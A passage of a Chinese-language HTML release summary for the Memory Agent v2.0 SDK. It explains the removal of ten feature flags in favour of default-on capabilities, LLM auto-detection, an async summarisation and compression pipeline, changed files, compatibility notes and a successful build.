  .tag-llm { background: var(--purple-light); color: var(--purple); }
  .tag-removed { background: var(--danger-light); color: var(--danger); }
  .tag-tuning { background: var(--cyan-light); color: var(--cyan); }

  /* ===== 表格 ===== */
  table {
    width: 100%;
    border-collapse: collapse;
    font-size: 14px;
  }
  th {
    background: var(--gray-100);
    text-align: left;
    padding: 10px 16px;
    font-weight: 600;
    color: var(--gray-700);
    border-bottom: 2px solid var(--gray-200);
  }
  td {
    padding: 10px 16px;
    border-bottom: 1px solid var(--gray-100);
  }
  tr:hover td { background: var(--gray-50); }

  /* ===== 统计条 ===== */
  .stats {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 16px;
    margin: 20px 0;
  }
  @media (max-width: 700px) { .stats { grid-template-columns: repeat(2, 1fr); } }
  .stat-card {
    background: white;
    border-radius: var(--radius);
    padding: 24px 20px;
    text-align: center;
    box-shadow: var(--shadow-sm);
  }
  .stat-card .num { font-size: 36px; font-weight: 800; }
  .stat-card .label { font-size: 13px; color: var(--gray-600); margin-top: 4px; }
  .stat-card.blue .num { color: var(--primary); }
  .stat-card.green .num { color: var(--success); }
  .stat-card.purple .num { color: var(--purple); }
  .stat-card.orange .num { color: var(--warning); }

  /* ===== 流程图 ===== */
  .flow {
    background: white;
    border-radius: var(--radius);
    padding: 32px;
    box-shadow: var(--shadow-sm);
  }
  .flow pre {
    background: var(--gray-50);
    color: var(--gray-800);
    font-size: 13px;
    line-height: 1.6;
    border: 1px solid var(--gray-200);
  }

  /* ===== 文件变更列表 ===== */
  .file-list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 12px;
  }
  @media (max-width: 700px) { .file-list { grid-template-columns: 1fr; } }
  .file-item {
    background: white;
    border-radius: 8px;
    padding: 16px 20px;
    box-shadow: var(--shadow-sm);
    display: flex;
    align-items: center;
    gap: 12px;
  }
  .file-item .icon {
    width: 40px;
    height: 40px;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    flex-shrink: 0;
  }
  .file-item .icon.edit { background: var(--primary-light); color: var(--primary); }
  .file-item .info .name { font-weight: 600; font-size: 13px; color: var(--gray-900); word-break: break-all; }
  .file-item .info .desc { font-size: 12px; color: var(--gray-600); margin-top: 2px; }

  /* ===== 时间线 ===== */
  .timeline { position: relative; padding-left: 36px; }
  .timeline::before {
    content: '';
    position: absolute;
    left: 14px;
    top: 0;
    bottom: 0;
    width: 2px;
    background: var(--gray-200);
  }
  .timeline .step {
    position: relative;
    margin-bottom: 24px;
  }
  .timeline .step::before {
    content: '';
    position: absolute;
    left: -28px;
    top: 6px;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: var(--primary);
    border: 2px solid white;
    box-shadow: 0 0 0 2px var(--primary);
  }
  .timeline .step h4 { font-size: 15px; font-weight: 700; color: var(--gray-900); }
  .timeline .step p { font-size: 13px; color: var(--gray-600); margin-top: 4px; }

  /* ===== 页脚 ===== */
  .footer {
    text-align: center;
    padding: 40px 20px;
    font-size: 13px;
    color: var(--gray-600);
    border-top: 1px solid var(--gray-200);
    margin-top: 60px;
  }
</style>
</head>
<body>

<!-- ===== 封面 ===== -->
<div class="hero">
  <h1>Memory Agent v2.0</h1>
  <p class="subtitle">从"10 个开关"到"零配置" — 能力默认启用的架构重构</p>
  <div class="meta">
    <span class="badge">10 文件变更</span>
    <span class="badge">+731 / -582 行</span>
    <span class="badge">2026-05-02</span>
  </div>
</div>

<div class="container">

<!-- ===== 一句话价值 ===== -->
<div class="value-prop">
  <p class="lead">
    应用方从需要理解 <em>10 个功能开关</em>，简化为 <em>只需提供 LLM apiKey</em>。<br>
    所有能力根据基础设施自动启用，<em>零配置即获得完整功能</em>。
  </p>
</div>

<!-- ===== 量化统计 ===== -->
<div class="section">
  <h2 class="section-title">变更概览</h2>
  <div class="stats">
    <div class="stat-card blue">
      <div class="num">10</div>
      <div class="label">boolean 开关移除</div>
    </div>
    <div class="stat-card green">
      <div class="num">0</div>
      <div class="label">剩余功能开关</div>
    </div>
    <div class="stat-card purple">
      <div class="num">8</div>
      <div class="label">始终启用的能力</div>
    </div>
    <div class="stat-card orange">
      <div class="num">2</div>
      <div class="label">LLM 自动检测能力</div>
    </div>
  </div>
</div>

<!-- ===== 问题与动机 ===== -->
<div class="section">
  <h2 class="section-title warning">问题：开关爆炸</h2>
  <div class="card">
    <h3>应用方的认知负担</h3>
    <p>v1.x 设计中，MemoryAgentConfig 包含 10 个 boolean 功能开关，全部默认关闭：</p>
    <pre><span class="del">.securityScanEnabled(true)          // 安全扫描？死代码，从未检查</span>
<span class="del">.autoMemoryExtractionEnabled(true)  // 需要手动开启</span>
<span class="del">.semanticSearchEnabled(true)        // 需要手动开启</span>
<span class="del">.decayEnabled(true)                 // 需要手动开启</span>
<span class="del">.conflictDetectionEnabled(true)     // 需要手动开启</span>
<span class="del">.hybridSearchEnabled(true)          // 需要手动开启</span>
<span class="del">.autoImportanceLearningEnabled(true) // 需要手动开启</span>
<span class="del">.metricsEnabled(true)               // 需要手动开启</span>
<span class="del">.incrementalIntentEnabled(true)     // 需要手动开启</span>
<span class="del">.autoPipelineMode(ASYNC)            // 需要手动设置</span></pre>
    <p style="margin-top:12px; color: var(--gray-600);">
      应用方根本不清楚哪些应该开启。这些都是本项目的能力，都应该具备，而不是交给应用方逐个控制。
    </p>
  </div>
</div>

<!-- ===== 重构方案 ===== -->
<div class="section">
  <h2 class="section-title success">解决方案：能力默认启用 + 自动检测</h2>

  <div class="card">
    <h3>三条分类原则</h3>
    <table>
      <thead>
        <tr><th>分类</th><th>原则</th><th>能力</th></tr>
      </thead>
      <tbody>
        <tr>
          <td><span class="tag tag-always">始终启用</span></td>
          <td>纯内部功能，无外部依赖，零额外开销</td>
          <td>安全扫描、语义搜索、混合检索、记忆衰退、重要性自学习、指标收集、增量意图、自动管道</td>
        </tr>
        <tr>
          <td><span class="tag tag-llm">有 LLM 时</span></td>
          <td>依赖 LLM API 调用，无 LLM 则跳过</td>
          <td>自动记忆提取、冲突检测</td>
        </tr>
        <tr>
          <td><span class="tag tag-tuning">调优参数</span></td>
          <td>保留阈值/维度等数值参数供精细控制</td>
          <td>confidenceThreshold, embeddingDimension, decayHalfLifeDays, conflictDetectionMode 等</td>
        </tr>
      </tbody>
    </table>
  </div>

  <div class="card">
    <h3>自动检测逻辑</h3>
    <pre><span class="comment">// MemoryAgent 构造函数中</span>
<span class="key">boolean</span> hasLlm = builder.summarizer != <span class="key">null</span>
    || (config.getLlmApiKey() != <span class="key">null</span> && !config.getLlmApiKey().isEmpty());

<span class="comment">// hasLlm == true  → 自动创建 MemoryExtractor + MemoryConflictDetector</span>
<span class="comment">// hasLlm == false → 这两个组件为 null，LLM 相关功能自动跳过</span></pre>
  </div>
</div>

<!-- ===== 配置对比 ===== -->
<div class="section">
  <h2 class="section-title">配置对比</h2>
  <div class="compare">
    <div class="col old">
      <h3>&#10060; v1.x — 应用方需要理解的配置</h3>
      <pre><span class="key">MemoryAgentConfig</span>.builder()
    .llmApiKey(<span class="str">"sk-xxx"</span>)
    <span class="del">.autoMemoryExtractionEnabled(true)</span>
    <span class="del">.semanticSearchEnabled(true)</span>
    <span class="del">.decayEnabled(true)</span>
    <span class="del">.conflictDetectionEnabled(true)</span>
    <span class="del">.hybridSearchEnabled(true)</span>
    <span class="del">.autoImportanceLearningEnabled(true)</span>
    <span class="del">.metricsEnabled(true)</span>
    <span class="del">.incrementalIntentEnabled(true)</span>
    <span class="del">.autoPipelineMode(ASYNC)</span>
    .build();</pre>
    </div>
    <div class="col new">
      <h3>&#9989; v2.0 — 提供 apiKey，一切自动启用</h3>
      <pre><span class="key">MemoryAgentConfig</span>.builder()
    .llmApiKey(<span class="str">"sk-xxx"</span>)
    .build();

<span class="comment">// 完事。所有能力自动启用：</span>
<span class="add">// - 自动记忆提取（有 LLM 时）</span>
<span class="add">// - 冲突检测（有 LLM 时）</span>
<span class="add">// - 语义搜索（始终，默认 SimpleEmbeddingService）</span>
<span class="add">// - 混合检索（始终，向量 + 关键词 RRF）</span>
<span class="add">// - 记忆衰退（始终，定时后台运行）</span>
<span class="add">// - 重要性自学习（始终）</span>
<span class="add">// - 指标收集（始终）</span>
<span class="add">// - 自动管道（始终，ASYNC 后台总结+压缩）</span></pre>
    </div>
  </div>
</div>

<!-- ===== 删除的开关 ===== -->
<div class="section">
  <h2 class="section-title purple">删除的 10 个开关</h2>
  <div class="card">
    <table>
      <thead>
        <tr><th>删除的开关</th><th>原因</th><th>新行为</th></tr>
      </thead>
      <tbody>
        <tr>
          <td><code>securityScanEnabled</code></td>
          <td>死代码（定义了但从未被检查）</td>
          <td><span class="tag tag-always">始终启用</span></td>
        </tr>
        <tr>
          <td><code>incrementalIntentEnabled</code></td>
          <td>纯内部功能，有 graceful fallback</td>
          <td><span class="tag tag-always">始终启用</span></td>
        </tr>
        <tr>
          <td><code>metricsEnabled</code></td>
          <td>纯内存 LongAdder，零开销</td>
          <td><span class="tag tag-always">始终启用</span></td>
        </tr>
        <tr>
          <td><code>autoPipelineMode</code> <small>(OFF/ASYNC/SYNC)</small></td>
          <td>内部编排，不应暴露给应用方</td>
          <td><span class="tag tag-always">始终 ASYNC</span></td>
        </tr>
        <tr>
          <td><code>semanticSearchEnabled</code></td>
          <td>有零依赖默认实现 (SimpleEmbeddingService)</td>
          <td><span class="tag tag-always">始终启用</span></td>
        </tr>
        <tr>
          <td><code>hybridSearchEnabled</code></td>
          <td>有零依赖默认实现 (InMemoryKeywordSearchService)</td>
          <td><span class="tag tag-always">始终启用</span></td>
        </tr>
        <tr>
          <td><code>autoImportanceLearningEnabled</code></td>
          <td>纯内存 RelevanceTracker</td>
          <td><span class="tag tag-always">始终启用</span></td>
        </tr>
        <tr>
          <td><code>decayEnabled</code></td>
          <td>纯数学 CompositeDecayStrategy</td>
          <td><span class="tag tag-always">始终启用</span></td>
        </tr>
        <tr>
          <td><code>autoMemoryExtractionEnabled</code></td>
          <td>依赖 LLM，但可通过 hasLlm 自动检测</td>
          <td><span class="tag tag-llm">有 LLM 时自动启用</span></td>
        </tr>
        <tr>
          <td><code>conflictDetectionEnabled</code></td>
          <td>依赖 LLM，但可通过 hasLlm 自动检测</td>
          <td><span class="tag tag-llm">有 LLM 时自动启用</span></td>
        </tr>
      </tbody>
    </table>
  </div>
</div>

<!-- ===== 新增：自动管道 ===== -->
<div class="section">
  <h2 class="section-title cyan">新增：自动管道编排</h2>

  <div class="card">
    <h3>设计目标</h3>
    <p>让 <code>processUserMessage()</code> + <code>recordAssistantMessage()</code> 成为真正的两步式自动管道，内部自动编排总结、记忆提取、压缩。应用方只需调两个方法，所有高级功能自动运转。</p>
  </div>

  <div class="flow">
    <h3 style="margin-bottom:16px;">数据流（ASYNC 模式）</h3>
    <pre><strong>用户发消息</strong>
  &rarr; processUserMessage()
      &rarr; 记录消息、加载快照/画像/总结、推导增量意图
      &rarr; shouldSummarize() == true &rarr; <span style="color:#059669">向 pipelineExecutor 提交异步总结任务</span>
      &rarr; 返回 TurnContext（含 <span style="color:#7c3aed">pendingSummarization Future</span>）
  &rarr; 应用调用 LLM
  &rarr; recordAssistantMessage()
      &rarr; 记录助手消息
      &rarr; shouldCompress() == true &rarr; <span style="color:#059669">向 pipelineExecutor 提交异步压缩任务</span>
      &rarr; 返回
  <span style="color:#6b7280">[后台] 总结完成 → 自动记忆提取（有 LLM 时）→ 结果存入 Storage</span>
  <span style="color:#6b7280">[后台] 压缩完成（如需要）</span>
  下一轮 processUserMessage() 从 Storage 读取最新总结</pre>
  </div>

  <div class="card" style="margin-top:16px;">
    <h3>关键实现</h3>
    <table>
      <thead><tr><th>组件</th><th>说明</th></tr></thead>
      <tbody>
        <tr><td><code>pipelineExecutor</code></td><td>daemon 单线程执行器（名称 <code>auto-pipeline</code>），负责所有异步任务</td></tr>
        <tr><td><code>summarizationInProgress</code></td><td>ConcurrentHashMap.newKeySet()，防止同一 session 重复触发总结</td></tr>
        <tr><td><code>pendingSummarization</code></td><td>CompletableFuture&lt;IntentSummary&gt; 挂在 TurnContext 上，调用方可选等待</td></tr>
        <tr><td><code>autoCompressionContextWindowTokens</code></td><td>压缩阈值，默认 8000 tokens，可通过 Builder 调优</td></tr>
      </tbody>
    </table>
  </div>
</div>

<!-- ===== 文件变更 ===== -->
<div class="section">
  <h2 class="section-title">文件变更明细</h2>

  <div class="file-list">
    <div class="file-item">
      <div class="icon edit">&#9998;</div>
      <div class="info">
        <div class="name">MemoryAgentConfig.java</div>
        <div class="desc">core/config — 删除 10 个 boolean 字段 + Builder setter + AutoPipelineMode 枚举，仅保留调优参数</div>
      </div>
    </div>
    <div class="file-item">
      <div class="icon edit">&#9998;</div>
      <div class="info">
        <div class="name">MemoryAgent.java</div>
        <div class="desc">core — 构造函数无条件创建所有组件，hasLlm 自动检测，新增 maybeAutoSummarize/maybeAutoCompress</div>
      </div>
    </div>
    <div class="file-item">
      <div class="icon edit">&#9998;</div>
      <div class="info">
        <div class="name">TurnContext.java</div>
        <div class="desc">core/model — 新增 pendingSummarization 字段 + Optional getter</div>
      </div>
    </div>
    <div class="file-item">
      <div class="icon edit">&#9998;</div>
      <div class="info">
        <div class="name">MemoryMetricsCollector.java</div>
        <div class="desc">core/memory — 新增 autoSummarizeCount/autoCompressCount 计数器</div>
      </div>
    </div>
    <div class="file-item">
      <div class="icon edit">&#9998;</div>
      <div class="info">
        <div class="name">MemoryAgentProperties.java</div>
        <div class="desc">spring-boot-starter — 删除所有 boolean 属性，仅保留调优参数</div>
      </div>
    </div>
    <div class="file-item">
      <div class="icon edit">&#9998;</div>
      <div class="info">
        <div class="name">MemoryAgentAutoConfiguration.java</div>
        <div class="desc">spring-boot-starter — 删除 boolean 映射，新增 SPI 自动注入</div>
      </div>
    </div>
    <div class="file-item">
      <div class="icon edit">&#9998;</div>
      <div class="info">
        <div class="name">PureJavaExample.java</div>
        <div class="desc">examples — 移除所有 .xxxEnabled(true) 调用</div>
      </div>
    </div>
    <div class="file-item">
      <div class="icon edit">&#9998;</div>
      <div class="info">
        <div class="name">ChatService.java</div>
        <div class="desc">examples — 展示自动管道的简化用法</div>
      </div>
    </div>
    <div class="file-item">
      <div class="icon edit">&#9998;</div>
      <div class="info">
        <div class="name">README.md</div>
        <div class="desc">使用文档 — 全面更新，反映"能力默认启用"设计</div>
      </div>
    </div>
    <div class="file-item">
      <div class="icon edit">&#9998;</div>
      <div class="info">
        <div class="name">系统架构文档.md</div>
        <div class="desc">docs/ — v1.2 → v2.0，更新设计哲学、创建流程、配置体系、线程模型</div>
      </div>
    </div>
  </div>
</div>

<!-- ===== 向后兼容 ===== -->
<div class="section">
  <h2 class="section-title success">向后兼容性</h2>
  <div class="card">
    <table>
      <thead><tr><th>场景</th><th>影响</th></tr></thead>
      <tbody>
        <tr>
          <td>不设置任何新参数</td>
          <td>所有功能自动启用。有 apiKey 则 LLM 功能也启用，无 apiKey 则纯本地功能运行</td>
        </tr>
        <tr>
          <td>application.yml 保留旧 boolean 开关</td>
          <td>静默忽略，不影响启动（MemoryAgentProperties 中已无对应字段）</td>
        </tr>
        <tr>
          <td>手动调用 summarize()</td>
          <td>仍然有效，in-progress 防护可缓解重复触发</td>
        </tr>
        <tr>
          <td>手动调用 compress()</td>
          <td>仍然有效</td>
        </tr>
        <tr>
          <td>TurnContext 新字段 pendingSummarization</td>
          <td>nullable，不影响现有使用</td>
        </tr>
        <tr>
          <td>SPI 接口</td>
          <td>无变更</td>
        </tr>
        <tr>
          <td>Storage</td>
          <td>无变更</td>
        </tr>
      </tbody>
    </table>
  </div>
</div>

<!-- ===== 架构演进 ===== -->
<div class="section">
  <h2 class="section-title purple">架构设计演进</h2>

  <div class="timeline">
    <div class="step">
      <h4>v1.0 — 基础能力</h4>
      <p>会话管理、意图总结、记忆 CRUD、安全扫描、上下文压缩。纯 SPI 架构，零框架依赖。</p>
    </div>
    <div class="step">
      <h4>v1.1 — 高级功能（默认关闭）</h4>
      <p>自动记忆提取、语义搜索、记忆衰退、冲突检测、分层记忆。全部 boolean 开关控制。</p>
    </div>
    <div class="step">
      <h4>v1.2 — 增强能力（默认关闭）</h4>
      <p>异步冲突检测、混合检索 RRF、重要性自学习、性能指标。继续增加 boolean 开关。</p>
    </div>
    <div class="step">
      <h4>v2.0 — 能力默认启用 + 自动管道</h4>
      <p><strong>本次重构。</strong>移除全部 10 个功能开关，能力根据基础设施自动启用。新增自动管道（ASYNC 后台总结+压缩），应用方只需 processUserMessage + recordAssistantMessage 两个方法。</p>
    </div>
  </div>
</div>

<!-- ===== 调优参数（保留） ===== -->
<div class="section">
  <h2 class="section-title cyan">保留的调优参数</h2>
  <div class="card">
    <p style="margin-bottom:12px; color: var(--gray-600);">功能不再需要开关，但以下阈值/维度参数保留供精细控制：</p>
    <table>
      <thead><tr><th>参数</th><th>类型</th><th>默认值</th><th>说明</th></tr></thead>
      <tbody>
        <tr><td><code>memoryExtractionConfidenceThreshold</code></td><td>double</td><td>0.7</td><td>记忆提取置信度阈值</td></tr>
        <tr><td><code>embeddingDimension</code></td><td>int</td><td>1536</td><td>向量嵌入维度</td></tr>
        <tr><td><code>vectorStoreType</code></td><td>String</td><td>in-memory</td><td>向量存储类型</td></tr>
        <tr><td><code>decayHalfLifeDays</code></td><td>int</td><td>30</td><td>衰退半衰期（天）</td></tr>
        <tr><td><code>decayThreshold</code></td><td>double</td><td>0.1</td><td>衰退淘汰阈值</td></tr>
        <tr><td><code>decayScheduleIntervalMinutes</code></td><td>long</td><td>60</td><td>衰退评估间隔（分钟）</td></tr>
        <tr><td><code>importanceProtectionThreshold</code></td><td>double</td><td>0.8</td><td>高重要性保护线</td></tr>
        <tr><td><code>conflictDetectionMode</code></td><td>enum</td><td>SYNC</td><td>冲突检测模式（SYNC / ASYNC）</td></tr>
        <tr><td><code>autoCompressionContextWindowTokens</code></td><td>int</td><td>8000</td><td>自动压缩的上下文窗口大小</td></tr>
      </tbody>
    </table>
  </div>
</div>

<!-- ===== 关键设计决策 ===== -->
<div class="section">
  <h2 class="section-title">关键设计决策</h2>
  <div class="card">
    <table>
      <thead><tr><th>决策</th><th>理由</th></tr></thead>
      <tbody>
        <tr>
          <td>所有能力默认启用，而非默认关闭</td>
          <td>降低应用方认知负担，SDK 的能力应该开箱即用</td>
        </tr>
        <tr>
          <td>LLM 功能通过 hasLlm 自动检测</td>
          <td>不提供 apiKey 则 NoOpIntentSummarizer，LLM 功能自然跳过；提供 apiKey 则自动启用</td>
        </tr>
        <tr>
          <td>自动管道始终 ASYNC 模式</td>
          <td>ASYNC 不阻塞调用方主路径，是绝大多数场景的最佳选择。去掉 SYNC 模式简化代码</td>
        </tr>
        <tr>
          <td>保留 conflictDetectionMode (SYNC/ASYNC)</td>
          <td>SYNC/ASYNC 是行为选择（是否阻塞写入），不是启用/关闭</td>
        </tr>
        <tr>
          <td>旧 boolean 开关静默忽略</td>
          <td>application.yml 中的旧配置不报错，平滑升级</td>
        </tr>
        <tr>
          <td>SimpleEmbeddingService + InMemoryVectorStore 作为默认</td>
          <td>零外部依赖，开发即用。生产环境通过 SPI 替换为真实实现</td>
        </tr>
      </tbody>
    </table>
  </div>
</div>

<!-- ===== 验证 ===== -->
<div class="section">
  <h2 class="section-title success">验证结果</h2>
  <div class="card">
    <h3>编译验证</h3>
    <pre>Memory Agent ....................................... <span style="color:#059669">SUCCESS</span>
Memory Agent Core .................................. <span style="color:#059669">SUCCESS</span>
Memory Agent Spring Boot Starter ................... <span style="color:#059669">SUCCESS</span>
Memory Agent JDBC Storage .......................... <span style="color:#059669">SUCCESS</span>
Memory Agent Examples .............................. <span style="color:#059669">SUCCESS</span>

BUILD SUCCESS</pre>
    <p style="margin-top:12px; color: var(--gray-600);">全部 5 个模块编译通过，无任何错误。</p>
  </div>
</div>

</div>

<!-- ===== 页脚 ===== -->
<div class="footer">
  Memory Agent v2.0 &mdash; 能力默认启用的架构重构 &mdash; 2026-05-02
</div>

</body>
</html>
</file>

